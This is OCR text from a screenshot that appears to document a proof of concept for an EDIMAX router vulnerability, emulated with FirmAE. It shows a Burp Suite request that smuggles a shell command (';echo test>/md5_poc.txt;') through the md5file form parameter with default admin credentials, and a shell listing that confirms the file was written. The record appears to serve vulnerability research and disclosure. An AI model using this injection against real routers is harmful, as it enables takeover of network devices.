 EDIMAX 无线路由器
NETWORKING PEOPLE TOGETHER
简中
状态
安装精灵
系统状态
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtual-machine: ~/Fi... × jiangxia@jiangxia-virtual-machine: ~/Fir... ×
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro tmp dev web linuxrc
sys md5_poc.txt usr proc bin var
run firmadyne lib etc sbin lost+found
# cat md5_poc.txt
cat md5_poc.txt
test
#
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.2.1
Request
Raw Params Headers Hex
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://192.168.2.1
Authorization: Basic YWRtaW46MTIzNA==
Connection: close
Referer: http://192.168.2.1/wireless_basic.asp
Upgrade-Insecure-Requests: 1
action=vpn&tftpsIP=192.168.2.2&zipfile=123;&md5file=;echo
test>/md5_poc.txt;
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Server: Boa/0.94.14rc21
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
<html>
<!--ERR_MSG--><head>
<meta http-equiv="content-type" content="text/html;
charset=utf-8">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="-1">
<link rel="stylesheet" href="/set.css?time=201812031604">
<link rel="stylesheet" href="/edimax.css">
<script type="text/javascript"
src="/file/javascript.js?time=201812031604"></script>
<script type="text/javascript"
src="/file/multilanguage.var?time=201812031604"></script>
<script type="text/javascript"
? < + > Type a search term
891 bytes
S3
模式 无线接入器